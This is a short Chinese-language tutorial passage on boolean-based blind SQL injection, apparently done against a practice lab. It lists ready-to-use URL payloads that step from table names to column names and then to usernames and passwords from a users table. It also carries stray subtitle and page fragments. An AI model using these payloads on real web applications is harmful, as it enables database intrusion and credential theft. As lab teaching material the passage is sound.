 布尔盲注
?id=1' and ascii(substr('abcd',1,1))>97 --+
把'abcd'替换入想要查询的语句即可
?id=1' and ascii(substr((select table_name from information_schema.tables where
table_schema=database() limit 0,1),1,1))>100 --+
此处没必要使用group_concat()函数，
而是使用limit 0,1
从第0行开始显示1行，
从结果的第一行数据依次查询。
ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>100--+
Welcome Dhakkan
You are in...........
?id=1' and ascii(substr((select column_name from information_schema.columns where
table_schema=database()  and table_name='users' limit 0,1),1,1))>100 --+
?id=1' and ascii(substr((select username from users limit 0,1),1,1))>100 --+
?id=1' and ascii(substr((select password from users limit 0,1),1,1))>100 --+
wǒ jiù bù zài gěi dà jiā dān dú qù yǎn shì yī biàn le
我就不再给大家单独去演示一遍了
重庆橙子科技
rén zhèng zài kàn
人正在看